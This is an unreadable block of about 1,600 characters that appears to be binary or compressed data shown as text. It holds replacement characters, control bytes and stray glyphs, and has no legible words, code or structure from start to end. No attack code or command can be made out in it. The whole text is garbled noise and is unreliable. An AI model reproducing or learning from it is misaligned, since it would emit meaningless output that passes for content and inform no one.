��F`��DG\M�W�t��?πWrA�؟,4 $�F��F��s���'J��ߗ�=�}<�q��+_~����o�?���+P3�Ɣc	�EM�\y�-�Ŷ���ꪉ��\|[m<�� �4Nc h}�*�/����ے���u���b ����M�P��?�n���v���R;������ԓ�߸���g�ʹ{X�̊sh2�&��+�������k�xM	�PEPM�-�n7��<���*i�����*�)���Ep!�R�O��me:N˓KS�_�ְ�9�DG�w_��"����~%�	>��/T�SMr{�����[5�^�[D������Q\�D��z�E�~8X�S_x�-�Q;�H�2ۀ�I�Ė�Q�vS=B$��/2*����8'��RIVPL� O�}B-:����<������b���bP����v{�A�n��B�6v��E}rDu������
chW�{�+����ҝL���y�Ѭ�e�[<�nC�݄R}bZ���j|����Z����f�,�IHȗ���q���0��Dĝu=k�f�L��7M����@B@�#s:�08�nÙo�~��a�s�Q���®׹g���b��a���G�bE��I����qPS�$�)VN�(4"	X�DOM+DC-���1S�&u�5!"@����c��m�WF��Y�������keˈN9Ne��Q��<�1�EjIiq���)2�fA �1�I������>��I�~�I(;n$��cz�?4��ZM!��(��#�5�DD���8�)%V�iV�4��Exm��_F��?� CZ�v�c҄�1u^�a���{O�#�]�A1]�S��B���a�B��:�C^�KB���T����+=��,��.�,$컓�>C}K�} ����dD(�?ޡ�I^�P��(��?���|J��C(bH�[*"���uy�_��Te�=�H:�D��+r݃��#d�"l������IZ��δ�$hc�?-�u�	USf�d�RM�R/;��~�pR7�ԁ��V@X>�t6h!ԝA���� Ӈ� i�ją�޷%��*�J(�*t����\}��� J i� ?�{�Ǻ��Q~d_e� ������'�kc&�c.���x����������ĀL�o).f�iw󺷺������D�+͠��sS�VH7"�9��u�iEW�TT^J�u ��Q�!)06���N�����:\�*�v��Ȳ&-��E*]>9g__N훦DSl���,�䨮�6��7�s�\y��u�_v��wC�	  -�eVT�ʓ��<��o����pe:���R�
P%E(�dΤ's�_�\�]`�s����jW��LR�XË���U(i"#�S"��^'T��n8��E�n��$�I%[��
�R��k.>c4   y�i��}q�y�+ɝz��4{L��U�*�lr����Չ<�6�z��e�o�S�1;�0�fٴ�A$�ɂc�J?�j����Z� �m�}5��I����f5��%gP���c�И)"-��t�b;�j��u3��q�����@p���""R�nm�\m�S ���Aۨ5my��[hqiVi�u��'�.Y�_���D��qY_Ĥ�*�H�|����|�.�S��]�[um�� �jg^f���e-�	�N�R����O��9��wMMUEw^���q R�#�-Z%�"��`�H(�-bО�%�JI�r�� -�9	H� ���Q�R����Z��4}�[l�M7UR_t�J[�;l)�ԢL��@r�ܧ��Xd��٣�"u�1��R.��>�O��E�<��:Σ�E�'Ϋ�/��s�Y҂��66�IԄ�8DsEBEB�S�y�y�x���v��T�5&m����P~���